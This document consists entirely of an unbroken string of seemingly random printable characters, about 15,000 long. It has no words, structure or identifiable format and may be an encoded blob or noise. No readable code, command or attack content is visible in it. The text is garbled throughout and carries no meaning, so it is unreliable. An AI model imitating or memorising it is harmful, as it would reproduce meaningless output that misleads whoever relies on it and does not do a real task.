Uzw6-q:ix@%-~tShJ/9r]t0xwFo]ow}u)XJzT+u_EAw)/xYh@L}+1^:6dz0(IUSqWLQqR;tWA^TCDOh+K9LLTxD/IBIupuxupu]O-Y{w5^1zI:/iBBh:n5E%thqx1rRY&r65Ir;si2E1KE~{u6E1}Ar_hFA:)kqnIFq5dpQXJJ~QR5OA-E+F@rRRR-TIhFsI1Fs-)J/x5F/W1E/Qzy-W5LE;&_e:1X/4)X{Ko_kuCi~QDrni}C-EBey7&fTsspJCtLd(iN1_RUWL9_:E:_6rz_C7tL6s5LFDuLCW5x+YpzofDLKpI:oJr:0S^|1{nXzECFk7DuV2Du)1);7-hFu&rutUt;~spryfKhLq:5y^5Y{O:WuI2r6yrX(0JXfJ9_Ykr/K&I^)sY@yI905s7DzA(zht6Su9O^^S%x|sBD51FzKQFY:QozK7+z)Q1TseT_V5%@{U_/y-]:RqzDJ(ik}Sw5+N6_5-kE4r5I^q%QT^/+A:WA0/^~OIt}~s|B&qrytJ(+:t)LI;O^1:;JDTYQs^-DW~7fCYyLxDJ5uXD}rLNBzNkrr;S|y:%%}]]YRQ+SkI:D+]+d:4~+URuCWUE&uWU;p+6zDoJ:(XB%1Adzs0t(iuA2+}~}d&pk02S@CF6i2R@hRwX_5np1t1}_JnS7t71dL)TTo-]f5/nx{7Y/yspw+f4ey(Dh{(w@S6D{&Wo:AIyo(fY(r]^BuK@BI_BIRn}S/%6+wLW5Nr5BfweW+Jn^6x}J9^dJe^T/@pszoOr@UE++k4x}hEu2VT5_1E)/;ExyrDwW/-]yxrrNET~]ySEVxuDw&ruT&^LLe4zJ^^LLC4t_of2zir:w-wt_TT@V+:}|UDJXoDdo-5|VQ5|uTt|oQx|u};W4SDiKx^X~Tsk0/T^}_Dr@W4k(nOkrV_+oA4AA2sAYdE|V:0Su]49Uk;ppkIJDANOI7d9t6~~NirsnhEu5+_EOAL5RzE_LJ+E5Btx:E2I9z4IX-E;5Etuh|uKW}4x_}B5uou^E)@n/E9zIDrw6Ks~yzr7:A4w%(EEq+0Ex{rkt+VS^ps+RLXUBuXEnse/(~%rtCzfT1L{0%9DEA25wV)15|1Q0/)AyyOLWJqV}EBf5TBu4&I1RC|hrehK4AxQ5@L{frRIfkf}sypN]yVQsy4Nsrf@-x)IrTVI}CBDsfNNsf~fr6Vp+y7fswKRr({fs_WQs_~fs_-fr6]IApVDs_4fs_1QsXrfs{yQsDE)s/)FspTp}7:FsQ9fs%e{s%;{s4J~rC5Rsn]q(%dEC(W|k}:{S6R-_-qB9_Bo41^prO&{zn(ISzr)}/ny}KirUK-rTU]{}R0yuYppLKo5DLN6xfURu5V)DC41Y6NVTC~%6Lx)TqOO;q)rDQVpS|sy@d-+T~Kn0SQ5u|krU49Drp@r/{I7S(_J2dr0t))E)+e]4u9Y;D+Wpr~-tNi]xx;~oLRi-Nin/d1~ty)XzKfN9f4x4(soTs1+4iIh0Q}uofsNXf4O&fD)prei5f0w&FsAsYf{4F0/EY7y1~y^-;727YY+5_6ttS5s/Y6IwF%;eF&0eY^~)F{hONBEt_r10YSr56ife_u14_f)5i~1dIW])9eOewDoi~5zC9DzCtkdxK;o-;EKzrJtnN7iDY]4CV%u)IJs9YDq:p^L(;WW9(z6~0~yxxLOIk)xff6O0pRk(Nkt&Yy@C_y}|+]koy5+Y:T)7UOLw)B_2IW(I+^q1Y|i@LYB+24x&;Aqi%B:Er90_;BCrX%-@^e)}9Wy}+tB15_YXE@2q/2BDAsJOo|2)DoBiRt2TA}0f(or4{0r;rrBO51271ouKhef050|sy0STosDwq/Y6e1RCu1TKEsYWq/TK&sJzp/JKSsD|t2T1i}z%5sJ2;1JkJ{SyK/f;q/:AixNh05;n}DIIXS{n)4;~C{D|KA;40L:Np|ur0un27YnWoLs6ID](6@T]W4+%RC+r1}X+2nX|xI(T51L6^rfhdYC09nw4Irxu;)-N|oEyJ4FQh9UwTffI;4CWp1_T+LuTU^{n-N2]N(uwBxeKY1SBxKFe^@|sFX|UBLrEfruQ9K_@Ve)K^LR-E1^-|TX^S/NU64Dd_1/{pf@{WN%{yJF{&N_{IsesWfz{|J7{d7es02isi~/{OL%{6he%T6esOo;{1TeX@s_r1/X{5DXiJqY{4Ve{|^/{/5f{};Dq4%e/wOhqr&:tDCYz(5y7d1%Et9_u-](41pIQIJ}Tuq_)Rkpt:L9xOo(o6e_L6Azx]%eoSe0}oJ|Q5&xr7~(:@^7x@W01-0NxwrDI}Q7pOU7~hBArWTtrW}kAhoU;}dAq}dVk~St]TOfrJU9J]J9qDK(:h^U;Ko1xDLJxTONiukp9~Y1]R@%X)0:DLWCRiew9(I~uEp&+RD(4C(z9Q&V}qW7zf5-B62YB_96B6tSn_IYKVI;w^IY1ewR//r]eX&@Qe7@WIDyk/1/rE}LE;6eWyxwxw70r{6XO(N%eB:B:x]ROLIYxB40Eypphr^+I2JLNEkTJt%9%}z:&N^R+(_&yE;ET]YpJL@);9e:s]^49C}{QOWz9Y:|JQ]KB0JE]xqizA;^kJQVXx6Tn+i5;9xBCe:0hnSexLW:LxwVDO}JU:YQ^9)61N^@+0K{^yLhCN}deu1BYwxpRpx%NdrW]SxoykEC6]EO&LR-L~EuCDAEI~WqTpEOhR(XIyxULTB5Ou9LKyDUh~EONp~CNFR-{IWB2~((YY}-pIrBue1:9Lx1F%/7X1AOrIwxSzuu6Wo7rFkO;dNW^qn]4n~h6e{zX5D7~WwSxWrViAUi:f+0K~VL]xSBttF}|u(X&1:i9~L@&}pTU(FBINF/pF:}/QF(r{oou+oC|CS6J+y;;%%{Wo{{~BAWqr/1/EyIiINhzNxkxik0BW(zz7~I~wVB;+AE+]BqESI^zh&i~6YhF++yNN-WS0L@nqhChE)}KkN;~rE}oUr/rqSrwh(n}fiiiCBUEAAV|UkAq]FAdiAUU]0R}qpsVeuuV^^RFUU)t{~AnqRh&uwkxR00{rrer{x+sA%wkVd2EdsqYAFhS}A@VV]o_S-dUK]UWf:hxx6kV^Ox5+U-25EqTFhCzu4IAs)rUdOJ+rzSy-~TpR4sKiEDk;9/9xi~^E7Y+hSpSuFDw4rR297Nd-]rY;eFByS5y(IirD(EyWNEyi50oJn{Rxr4w90~]weL7XF~W{]/}kzw&OERhxexFFDY6EKx1CDO5pNxiShBh~q_VzV]W9O-WSeX9h~~&TV@xu+Bz4tII10&-i66Cw56zexyu;LoBnEWW%4w|0kA;@|wwxFy4}+y;)qXX~h|n+iA&9AASq-oiW^wqp:I/E]/Vztq}qLLsRw&Ts;QEEUf-~xD]}QKQ7Ur2&UxF^YY6T]^nD6sVy)4d1EpLN^hO4AN@^_E~U9ddO(]@Fp~ih%~n@yo&K5J}1oNuoz2O-ozz:6^fFYW]hK{WJO5nd2r/nF7X@]u:sxOYO(r+KK04YL;zBD5II(EQwwLLe&~q/pR{RS|p~fWIz1t7h7(Wep}}}U)4|7-(JLkpp~_:@r1wO1t4LNwTJI_RD;}Ks:{9D1B}EIU@QXXIr}F{z~iurE{{W0Tw7T1DI(X2ewR~X:0y;5ykT/RDh{F_Ai|Qft5]{-V}UoRq]q}X%AU&KtL}qpXLRT&T%61tN(t]1xehL}n%IA2fC4swuq6AC(^pk0s2ykurxNOIt;r(rE;I;EE%4NxtudWpxE(zp-NqyBxBBr-kDuuN-xK|VF^ynF+B~rsq%Od@yrkxB;-1AN^r}BhXLx(1Crx):oI4iBT(r;(edru_7/uoA%YS1Y{xIrE9Shww9dIhC~oWsriSEr&__x]Dh9rx4}phhfkyEBXA+kzVy~6w0dD~(pQ0|sI;W9^FuEp)q~CIrBx2-k@~-oE+(pwo|tfekhxRKkOt6J)dfs5-eYXk9ALfF^|xEAy}xzxoWruVC9u]+U6E+IoE2p]6T|R6Oz{i_WSiy}4kE@if{SxdyIJ|p+q6iKqXA+65D(oSrS&U^zetoS]t]XKsL5dO5nd@C+^yierr/ii]Q/LwwNB{nqh)zyrWR|4^rOoDD2;OERO)WEUR|CrtJpU]19EIpzR^rAKSLCNLr6rr0xWrp-4r4iFKY{@(FeN2E)oNYzBtA|DeNX/()nDh;UD~RI1k;W5y2xE+ew]||6{od_-0Eyr/;xpe1wuw{oDw^nzIrye}-ri_yxBD2Aq64@rOhBRzhzNySVCi5hriEQD;Iu~zRFSez+zR{]kq5)RC&uLSu4+qBS1QSyCY&4fhs-dO2nrhxOQxyqE92x6:U~Wxu4R~/fypreU/Y;~toE:{dU:y;fU{:O~d}nN+--w:~iA~eI6+i^sAnkNTE~nIhttqLCxJ|u}z&0Vz+en4W|t_&6hu5s(i@{d0zhpkSdU4wRw]DItVyr:pINzizDiS6ziEBRuL-pq1uWqOrx9+2kTi}T6/orIp(LEE0/n0Qyxu;x+ffzN2Y0(@4Xq/{qdIQC4EByD4RuyR-zn%)Wu7nEA:hu:pTs{Dtfr%r]ENBu(o2+ur}RWth(V_iit&XIJB9R_]u%)@rF0-A5Bz^N@AnOFq@55IkTEdBR++0Y0^hf}%16JII1604o%nt}Qq+}WhxuW7J@WXC&Op-6Bk5T;7zIE99^XpNe)EzOd;EY)R;JAF)JA5SnXf@&Q6eA:N@Erf%iLTnXIVNh:]5xo}Iz0JzAUoezTEFe]52/+KK&oKq7xuudR6qAx]@~y-{B_QTJ+((OBXEuftSD0RS5IIuYEt]k+9h7Wz_CLwshkzdrnnOyxDz@(|OXd|)0|h7]StdqYTDpCSx+F]dhFf2zk27{9{Nrk|pwx]F)yUC-7Q{s+wB9s:qr]y-6hu9(VI0|05k7J{5S9YA)zA~~1&VFOFROi;ei}0eCfNC5KJf{d5oNzQKxF|6hsrLK0JC(F&0]dJr~xx9AWK]FVhQiWr)Iw{9osSuA%|uVQu0dDA~A(TI4)YSto0k~V;}^_rOip-SBAJA6XN@RB-Jhn-12xq1:SptUDKi0C7^_U}^7tQ)&XuA1-+AnsyDrxQeVX4W4R(J&5os+4O&LoO9yArqrweAYu+]BIVi5+|VQTJRW9T}}Lwo5}rDK(O|x^(|W]WIexyqfnhE-rD~rV/OV]d/qLWxC;E]152EBDppAqX_k(1]du94C/O)f54S6Ay_Wwz:I)wxp9pRhB5XWr6y9qt2%n2VN_nn5e&;-0C4f}h/Tu+e){nT)fsEJUkq1D6Sn0KJwJ|y/to95Ixt1{%NY^9Tt}hs4iYh(~fdh|5f{x1oNE]QqXBTQyOK))SBWkJ6iFds}5WC&ozr41fU;x7~9F|fpXr+1xiACnL]6khfq^Y|dWOs@%EhX%|k_ndT{uDRLx2WU:Bkx^iuY)]&VC_/+ABt2Nr{wn2WLh{Kr9rns~27^BJn4;BQwWx+~Dr9%XJJ6hw7CrE|xxE]tno+Sipxr-1XrBdhSEyxp;wE1}xE(L-J0nTT0S]uJTEQ6{n2B_/(D14/^&B//K/QYse_fRIr&:p0EwzKQxTtpDUrF-}XRC|x22R_kuqsdtVRoI5K|t6{^@Jo1rB{Q//2A9;o@u;:hxF~(Oo2B7BI;hhh]ON0q^U0fqNRy@rC]5Rsdn}2iKN^Ls(AKY~9f]~VD(69ANQAI&N6~5FVE(}6Bhqhd]u4ySFCn4-IEfLEFDW6Y{EIkNBON2E9S6f~A0U2yO]s5|qs}r69y}RsW5+DUBOrkfFstp~@(6LIBfE]tBRu:p]&xEpIW&oEX5h9XrO&F&+6Oe+DCrus4wn0zN0u}ySWVnN~D7}}LUy&y;Dr-TfsNpLrIdLr~trr-uLr~LLWfW@9q}T9qpyred~s}tye{w}z(u(kh2-9rAR0A(w@A%KWff^5NO~Wf0{z(p^zp;oB+JE]+9^2~/%hYz%^(xI^r1OrU:%9B~xYu:XK-RI5ruz/xrx~h5IA]@|CYt|6f5E)hp4;yD246u(t({i;+Jf9(ROsiy}KN:{;+:kS-Tko-VWxU&-)zxtCNFK{;xUYW]{)Nt&Cyxso-UU/rw6)Buf7UT)T6Et4Y9f&69Y)69UNx92eY9r~xW@yfnh&6W6fh2B%xEWYAXTsIwA&p)qtW2CzY]1z~1w_Y]_/Y]D)fq4@]{]q(ui-r]seprtyuwr;rEd%U{6569s&fQ6ypky/xk(%prkSxi{(pki{unyKxiy{w/CJ@2SJ0shodWhn%9)0AVU+Nq76&q(QyiW+I-&Xt&W+2Ow^IIt29B6)/W-E{26SoJ-uXDddI@]7~]Au)^&TBDrtD|619VqAoJ61F-d0tT6(OC]t@V-(]o+EU}WhOwALhOeidDB4+x]uok+2/s)t;0p2zheOC9r&~RrFYh-Fp~u|VOk^YIV]NIC6X2S|w2hsLoS^RrST(U^i^nSp9ISOBWSnD2SouoC4dJUoykV(:0eD]Ukr_Iksiwhp)JkDxDVpXJYKDA(7NBhLU9^o1ruWQp|{T&r]DDrT@nh{rJS2p-rW6W(q|ruL|]up]D2N09upnp^-COrtKnhnR9u)%JShOr/nSY:-h(Ir&zJUe&U&1iW602RVhiE9/TRTrYyryzop1XEEY(xWEtVWXQQU|@kI+~iUV2_+/QDpQe02A(xA/Foq;)]:ruVJ{O--]h%ie}~nU_RKw;oDy&OoEBoU)&(4@ON9A{]R|)0xB(}qU20V4SEo}{_Uf0hBLs{W+oAUrw(rx]@ipDh^/|kUTe;U4]xI)9^U4tTI)N%UDJzU@/VUs&i-7ixU4fn@Kz~]@9NU:@IU:sB&_QOAY5_iSirE%%unXT++_9I9DA-ry~V&9f{AF)-r+ABWY%Yd-Xx-{h6U4W:-(1@2@WizIO@-1N:-fKk+D^6UD_+sO^~@1ENAqr+oSrLX{NK%f%{|(Kwpu9~/^Yx{z+{wx74-;pQ5q7BUfJ/r(iJ0h7BoS6BuEEL~h}]X+940BEeBrx+kk::kOxkUErx)ru5(::5z::LJO~yY+:zKu@xn:VUfSD%qxt-o^V(w(R/zWR/qfV)}SX|]V51@VtQ:uV4hJFWQUL}q66(2k6yVyu@Sh^X_]U7~V;q]Y^h-6^dY:-7N6^TL^(RW^f1ExUfw:efS:CYf:9i+:S6LVSJ^SJ_KkdB{O)12~xDV(@-X6]-ipWUB6)Fh^~U1d~p46|9n^iAWxCTN^i~L6C{/6)y/xD9o^W9%^^4o^^-zx2{ohTkJrAshqSSTBopLONIzq%oOw/2p5T~_n+&_iAqW{z:)xk7/5&B}A9:Ais;n:K2Rp|EpEVf&{0dC}ruE-)E:~KFz|dFE|DF]wtFE7tF]w1FERtrhLIurqp::0z61Yz:12zE0Rs64_TW1C^WD&od~A~5x~TO&0uWDTR5y4:r/oRp6ydYx_4]OU&CfYWiDOI^N6~^_;EpoFAU/VWO/6WL~Eth%pd6W%+LIn5C{5ULV7KL7uOUR)D):]nrdeJkuRpVXXd|6nrNJ%6(e{zhpEthhr&(VtWU-XpJA/Kxupr(Ouk2+JnCn@2h@7:S_fzLU4shJzthu5tSh()LVYdOQVs(51UJ{SqU+Eo6i:5LF/qLXz9qw+]/1y}d1yeoox(A:qIiduAAK^&^:^2iE6{I1IJB:J|iD+|@1KSd5~A@1~ik1Qxpt~;x1BS{tiLiptniD|{dD+]DrQ7k1-%D:LBSOL9hOE&YuNWySCE%yuFiT{rQO]R%Rr+@EJCSI+oioW)hCtQIds|f6-2YpeUfC}4{S_wI)6+%&+};+RndW6nznt|V-6Q@1wr@o1xK1Xtd1D17tq6o+F(O9;+nV%QBrTo]):OuI^^kTOuk1uwSt:RY~RJOr6;rt_XdskK_IAFY+Sp%1kVTUW_%UtVV(;i_1]K6:ou{+4]6d)wksyOJo7WnVNxnJ;E^5+^~zpJfU1OKBU]zA;y^:CROe%QS-:4%Df}e]_5o/_4QVB6(UShk0k5/5x//A_}A;_0q~T/{h_/{n_/2y4+/__/:J:}7E7r-C_u%XxAUX^5X5)Wf]Yh-NB&/L+Y(2XrQduVdAENW;:hhd(%7A_NfB&xYRkwXY]oz~Rn6k^otf^9&SRQ^;^)i4wk)}5kD~XNdBT9S(2kXJ_EU(rk&frSu]rx)2+1WO|EDrE+UDuer1XER4kDXTYk&TrrxN_q{fDW9KYD1_:-w(X]{/6~EC_{R%^ii+6R;XTkz%^)UL:_W7Xkw:u(I%U4^T;+p)ynzOLYYYRk7+T+(yI;iz2~w6tWKWA@OYhY;%_QB_Y4%KS&Qnz}KYt/w09I0S9Dw}XtXJdyTAU)04-fF||QF+1yX/1t0n4yE(AwT^+57{4:pEdF6{udERe:DkJ5EB}~W6;h~%FqdX4pr@~9w&Uti@sA)x0CDC(IDOhs+5:0Yt}u^yBLCOV)Cq/(R^x{4@rLuXK{hoB-0+]1^I~Q^|ND0xo(rx&r}QqJCtf94S2((d)t_p0U7E@L9]x{4qOz4}f(7zYiSVFV_Q(sSF72J29zR)%+h/%LS2XfR6k+htKn29^fh;]2hQ{+:xSt0YC~@:1Q@25ytU7-22K(r-9L0d^wDWBLfU~KE51QAW2y2TkuF~2iFinQsxsF:X4tX/y1F|~fTUY(0/@10n%{/QNrw)Ux5Vx4dtUUA-w^_1)Ex9UyJioYo2B&RprB{6&Ayr020RQ}:Ir5r@z{&zs&TW+TyfU6QIuQF~JI{ryndt6A1Ix&5UTUsUz)XdNT/f^%kQJo|f5D@9SqOr]qLy6Chx^xeBzOopzLko-zu{Vt9ULuKQpWkQS@r9t;fssW6o{Onn9+/+W46deER(DW/-d65UDLzYr5Q{-dBr&Y@-C&U(Yx@J;k+5}FFyY9^poD@nK@/I1@hQX0@~t7%QLK+YByIW:-^OO-E(5/pNDyD;&zXfT|/t~eyt%B/ND}X(2o@QetsfyQ5dOfOdwU9-k02NIN2k5@n(rA66W^DiEACNn%&X/q+put9|-V9_ULUpkFhD(4XQDuYdE&(RWu:p]y/&syxnX6C526eN56&@T(yfnntY2xNz1eNQnnN~rrU|r]JUoR]on1u&X;h6@kLt1;w9S@Ax4eVkRRQ)D]+xr]U/:kDY^)YW6Wy05w@9Y2Yo69Nx4p}(Skuu@2T~^U;foQsTqCw5sd4hOVqWVTeQ7d@XWnYT4)IQSp_%)SI:EirLJ9L);yAwoIAQoXLV5(&~1Xt6sXt@0x:]::ySs^^&4^QnX|;qsf+:w^);K/krkt(u12IF@zpo|2pY~/WKEh9fWIA:0KE/kh{e}spf(7{xs7{}s77BL&Nhy2U~)JhY27quY_@p2/2yxY5LeYSLBY2yCYSL:%O{@;2iE+oY4k)pF7edL%@WsDrTopr)t+4OYF@rW)oh]JR-spJiu9rhkA2Y+zh{yU52sO{FK&Jp0)Sq%{urz;_NS+2;r9u6]ruV;7@hx]7FfrVffYVfC_9oC^(KKFti0qufqT0UhWuS};1:fyTtk|1_S;s;KT:BKR:20_-xXrwT{f0%45T|6FTV)Y%EntsfyNnLFf:2EnDr6e{uWK5r4e{]&u;OV/w41ID;TN{~Xe+ip4+6q-5&NROF7@r5Suk94h)UoqKiU/](B]QVp:Q7UO0k}QQ&i-Q&zf_}0eJQY+hz^%{RC|{Df&(|%Do~D_K0IX/1wzBY_e/):4;DdK4J9-hs;9YKIR}nC&ADwnX9tfCsW5Rss7iVI2iT}5){XU/h%VJIspB9~TCTuX+rtnOe(|rpphepTEh~Lyko^96O_y6W@e6C0}qxAx+J6y6-IhhiLyzn%6hr^-+xIQ:zJE~w@F5tx_L:T_Lz%05x~E_5_1+5_2Dyr^hoW]R{C+TLXy4(1e0y0^qNI}+U&V}iBQeUCYJ~XECOByWiE)}D5:NDOV947DxXrV{R-2N/-s+T(X%T/Q%TKEKfYhII0Yw@Oyk9rriSyOBr~reeNw6UWJ;z:WE~;pO0Y;9w@zuEN]JE^|;EJ%u9yiUWu5})+~V064JL@);eQ4KpIrOW+erwQrpWrhqx6yO0;ekq&zq;^&JCw;Akw60KYNxhp:@trRUL_J)hXw6CBhF6T-z^w;qq0)NpuWLR_5JN~rA0y&_}0SKesrQ0yzxYOxxR){IUsYX&sQ%J&x;W-BEitiIW-L@-NqT{h{dN1y_)e24Krs^TN9x]WC|U];24-uLDi^uWnxhf-(xhi6uzA;KfKAzF(LV16xrDY_:1pDsdf%]ifV4SY0nQuJCnn_|Fu^Ky(-DWTJ|i-s)Q1xd|JE%qDK7WBFFzy2wQ{Qu7XD@7e25Q%/%4(K+ND/pWrrkRuu+u]Ee}~00~~A+xpkkrL_^uUdwdKqBI0uBEhhx~&/f^~hh6fnhzk]@}9xrTB+KV|66ip;0]Neen0R}WFx+UBBBS:uyr~BNi)}uIhAQ&hAuVe-ryIV&6V26p2WWISY+CspDyV|;rDs2r2(6]kxkkhq^du(|QWqhAnn9iUu-2%JN}p1pRA^^r+{JYu^xOQNuFqqfNtJpr(;4z)22:kN~FJopwOT&6iLVfNN+LVL(N04^nA^I6qEW+qz()&0BOL5XNR6iKV&Q:z(y+{kO}Dex-w699dO9:;U2nRB~}02n6DzCI{hBqN5NFL(_6~Lonx^&I}^5L7;exY0oRoQ{NTCw0w/}e7ewVEph+uxBICDBWrw/2xupANpq+]((_]prp1S/sK1U-+y(^(h+~V_6{0}k(J0K0DJ}^XXI6FY}UyNy(Ko]]y4%OFCBTwLKKNVkwrRRJuESSwSDRu9wwE&]2]~99WSk+xr)FR0sx}k|sUtLIUKt|9wqoC}QUYdp}SI5trVCN2^^oT+oyk(N_N(JDNS&z-:20wXVf@7p~UFQr-QVuzY:)zYT_p2o~Cn]dVKQy)JzJJziADXRDVw9k%DzUJ:N+spB+K5d9{k:49I|zW_NC9qdSO^oX~z46IX_T4LLeOO@s77/Nh&sDBrE|wrr4D(|6x@EIAoR5-VV|I]]RQe7F9qqV(%Rf_(DoL55XeYz/:Qe]&}-}uEQ7FXDwI;)]~iI//Dde5LI9w]]~urfwBS1Sw{0eLVu@4u;%n2@z&Ekyp1)yr-_hqrUrWEQEwr]+f|7tSi&fRA{DD4JzxT-6D9n5+KQNx4C4_zY({--47CekYfeAFkRXDY&u70/UnN~/|~/w;iQzk9ru:CEWESEh~Dd5}-uf-0AdqNxI(VXww;)6--:B@W)VT:yS(oE]V;AoBp]t+~qN::o4~^ozr}2s_)s+dEkq{~-hW2iW%RoqkL{6&5)ow)hD1FI4p;syrtNBw(r+uphkL+:9EEoOx@WL7E+C5~WhsOpr:rTtS:(_(dW4OW6IdpSN]n0BI5:Sr-zRxBky&_&KqwO%FDRx;:VyB2V)9/pIRLrWrp@IrwftiuE1-xpw4:(iF)%-EE_2rknk]pwuC-D6E|T(pFYWEr&quxkxTieiA0r9XU0{FC{EIkz&CeYs0nE/2yfDW;fEEu)JOU2;WSrL7WK&0@:nNqY9-:/NqiNWy-uw2KR{FEBxS|}^2d4Ku|kpydS@NYD}I5CNeruCKId{duWz6ES~FpOLO92Ih9N1:~zE+{Ohy5yr(W]BA;9ni|ynRDR:/YQ)qd)Y;&uS4r]]J-2S^Dr415INyN64VLtX4F7wOysw{WRo{k+WohEwk6~r|rBxiYI-q26zhE+RJ~w2wp(f_KpuW;(WEktEIhWtV6ieYCSrf{{dIoKIqA%A60OCWV~B-xz{OduT-1N}1]Jq:JDuR4%6;w5ih7r+wrxI:+pBBTEJkyurWuxNxuBJOTY@EWI/-yyT-JYWryw56|]wopp)%(d--sKEWJB-S-Q|}^7VhQniXJ~t/Ks7zF@]4)t2_U^FIOpSOQdWoDQ45r~}I|^AiCqzVro04h~ur-^BzL}RW-:)rFOR;q@iuYX@;xW+uC]zW-+42tzBtIfzzE^&E)x:{R@SJIqOA@oD~5s99e}J-e5;RU}2RT:E;uekLEx@^r~9oIOxy_FzE~S(h]4TxrE4xB_y-q1h^p{Nwq&_xnhFN+]sNxxinVNT]ueuD&|-5i1popErrh%II]]ruFrxDrrrrrprtWrrr9/oukzk}Frp_wxoiz6oR96-ix~SUFSoTVqoL9huEe^WOE6p}F2-DeOJpe2ddC6KiY5K}FJKYX9uRFuD0w5r{~iV0@B-idDk0/^C{yLy:D4-D)54KEW-I%0WISx(sU2F5;Cr4ho_NFT_~FWidENYT1hxVEe|}FNV0w1k0qN)XsQ4Bq{ST-DEkI@dWxC9DOqedFO(;9ExNY%Fr^RJB&)VoL;pV:wipS9|{}Jr&iBo;I)Bd(Ar]zu|EAzSei^6Vt~T6)zEBiWXVrDzRA)izEi&EqRiWeUwRS{ir6iQWLwFOD)~N}dU_ShEIp2Y:hOqiF6ODOLe|OS6yBdrY]tYII6S~]w/%IDxs}NJIqVCLf_6tB-z%6yTOYwNC1TD-hWyBBk(d}4kwf~Yk^e-)O|dtC(JrC|nX9T+@%NXtOQ(X&-R%17Dr]FLER(ry4dJo-|JnN_1dq]u%dFr^CDW+e_RK)nVIEihiuE&tX4pR;6yxwEiyW:ir0p6A4|u}eLJtA9eh}V(AF(6YpoOyWui^dfy}6qIRVLk}ENt@zFy}iJ-J6zrB5X@F{rIOWryS5xRRuix+2}Y&V+(~popn7E(4^q0~T|UC&fCFU;W+p:_RTih++~tk--UOLuLAq^fqkxr;TNf;66F%E-Eonnwp^wCOh(9-+ezuRRS{QJD9Br0ExxAIIrTES^V|/NUppAyuxyE-JniLREE+~k}Y{pS~0CyTiSs9Cf~Wur(ffr^UsR/9ID+CiC~qfr4hf{OuNey4+A0Y/tAt(zr/B(TUe&FRIn~&^-~V7x]&]r+U|Uwuz&s4}ydVOWq0q}UVr6^wdupzV(9JWpLnB-L^xqC|-~2zFeN6ky]y%}ruYsx26WAK0SuturWeh:ppittiuVuzWz-)t-:%piN_tLx|r||(+ArdCUO5yixy}TOirp4K:zL+CeO|oEKi;~po0BtAzDq)NISo6@%:K5~J]AE-JYw9(5qDz~nRW:kWs92y%p~zuxhk;xYfsD-ST(9y{1t^~YttSKLO:R5}pI~X_~2VA/T++4Y(7WY1~J}~&|eS9(2Q&SAkWrkY(D]-)xn~}Ox+:wV6+JJ~WW6:J^UCzzqs@ukV:65u%E4~7ek^JTOV)5kOwEt{WBKWRNhu1T-sLyJ^Ix(n6S5Vz5nS4OoTDAVFx;4L_Dp%_/{CwVUEwo7xdSJYS%@|Afz/)~rO6kzVTxh4uV6dd/yti0IhLsL_~({Bhep:U090E]0OwhKiD2JiwB:Y7f55iD9IRNEkOxE/U~oUVBABdq(qi_B(KTzh42E]/VS]Rrh~_s)zWp-|p7S2yq04x;T-/YQ7FDoCq%{5I50RWT2+KW:EnhL74Ih(tX7o65r099WrQQLAkdioCnqz1IX{If~75Q-:-pUNSdUnL@K}J{9wVInEE_BsN/(1y&71%F_Af+B-6xryLWCIX2(iz;KfrqY~;SJ@|@ES1XR9]q5+wrwVADO+f-FpuwQ-DA|p2A20hDr0%SWBBzxrkw2xBAtox;:qSp~u|O-Q{UFpALNiI-@@rDpBWW|FNWYr~xwwI14RhL@{E)}&;;yu0ekEhXd|xESrJhipY+:(:W_QBX^pw69d^eB+Ww~ekYpTiyeEQ:1Vu7tIUs0;KN:s4-iU+2{kE%0Twk5VR)A4{TKyY]Qknkxhpzt-wOUS@Wh+IoySiRD]+X7JTSq(QSuAQ{-hpTwI^^i|L;pQBB0fK(CRIrx2/Ah%B~INoooE^|yRIO5X-Jtt6y-F+WVIhynq{st;AuRwwtAuIp]hI0tz&tB+BNAetENFpWr]OOI0rdW-DWLI4XJ4hptz6wA1TJ)R~}kJO@WI]5RIuhz&QWqpNp~dyT56WdTh6do~rJ@sru60sXS}k(@|EFXJ~R/2~5TwhpQFunN-kfYsR2Q%Wp)Fi-WE)Xxr25FhiBuuJECi+W^x7xE2^V;E;~2KD|xAhJE0p6uNN6SYwkdRpDs)6EnLS}rTzWqIyFRzJCK@DU]Ou6%JIxx2B;Iu0pQSU]wprOw-pDhkp%6Ad)]UE-h1hxE)IpqzAxOx^U^{~DF6U+AIqqD}}dB+&/4|+zqz~}ApIw~U16Y~f]ukuxrqC~W2noF~pnEQS:7EATs:W;6su4XwAd]5J%;IK]LkCfFI4WEUxB5^dRE{4rXiDr)s)uTRTrpLDLo9-;fNkw]dD|~19SztSVdo:@pqf(+zrN7]W~RYuIdiNFie}Wzq7kFru6qR+B7nRC{^IIS_FCxn};+izu4-kD0J}-pwy4x]e]&rWqpA}6ywy9iVV_O6qrSxF_/tEt6WIhd1VJI]-IrWiLzFfXOpA^2Nuh&(YpW&CL(uKWDWx-5|sNE%ESAshxyEzOW9k_ktwXL1IRqT)(i;w~xU9:AAEpk&qwTEu]J%w|I6BxOX-uCYSx7Whhe{x09r]t}w@S+_I29WB]{VIEeuAO9p6&911L]NDxw:e2fN+RkyDSBWD;u5%0O;^ky:p^k]0]qwBtE7VV0:F(xqtr-LBWSTJCO2p]rNr}Bn1KFNE+E+rSTr:JSi]}zIY0R+N~V-Dtu9(25B6tF5f1^~J0pTi)9fNUIAxu+xIUXV_;(R6/::(RY_y1/J6UoUU4]ef_0(k5;x(6LrXUf:D&4+k6@:9Xh-%-yk;Ehp-C0LKAQDBDVr9V/OAK~EOR(RDpsJfW5p^+Sne;_E||O+o(~kp6|LYF;57w_UBJVUF]r:2oFx@IB0N:Ekf;2++_4iT}sLJdiJi;ni_Jru}yTiUrn|/WLXK@tU}WD_UA_J4FrE0pup&pW+-+rE+rISruIrdht(4~IqC&6tt62h_]9)k4xUTB1}ED@nU_iFu_)4z-tudBRzYpr~pyB@QKLsYwQItW6hKABV/@x+EtXeYh_~|yOODq1]WW;ht:teIhSd7U_JKt&OD%:{EzAYSQ/^SSXY40SKKFyOUI~E~V;r]iD4XWOT2t0RE)hiLfC&;()otAoDpR;iUFiIu}KYY0;S^qhxez|:i5&X4UII76WJno2N|~|hrFJEz9IR7Yw9):5+z+F;AeUz(XINrIIrriXF-uJ|(~UC1EqfVuu;-Sr~^fFSSIwCk:)|)rt20^{}r@koErO%E/%D6oIqXt^_/E(y0t~U{ky7oD|kr(rw5F-OB@DR_}u|~~-(0/uLLdL67z&17Ik;CkoI%+/SDsh6N9sJLQu6D+~OfS+w50R+Ty/2(BSnJs:/(0_1z0pfY0r9Wkfwo&f5&&UUYo1D{iuVxL((|7Kot+uDr;|X~f&7KnEhNspqDznn|6uf^6_&fpr07^+60(%XxsB5zr{_k6XFhR{:UdQ(27-^t5}iI1~eI5uruICNO+Duk{9-eO